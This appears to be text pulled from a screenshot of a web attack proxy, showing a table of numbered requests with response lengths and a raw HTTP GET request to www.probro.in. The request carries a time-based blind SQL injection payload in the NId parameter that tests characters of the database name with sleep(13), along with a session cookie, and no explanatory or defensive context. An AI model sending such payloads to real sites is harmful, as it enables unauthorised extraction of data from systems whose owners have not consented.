 80 111 200 15204
81 112 200 13392
82 113 200 15205
83 114 200 15205
84 115 200 15205
85 116 200 15205
Request Response
Raw Params Headers Hex
GET /news_details.php?NId=14%27%20and%20if((ascii(mid((select%20database()),1,1))=112),sleep(13),1)%20%20and%20%20%27112%27=%27112
HTTP/1.1
Host: www.probro.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=8f2d394baffe8ede183e46ab364f38ef; RealEstate=0
Connection: close
Upgrade-Insecure-Requests: 1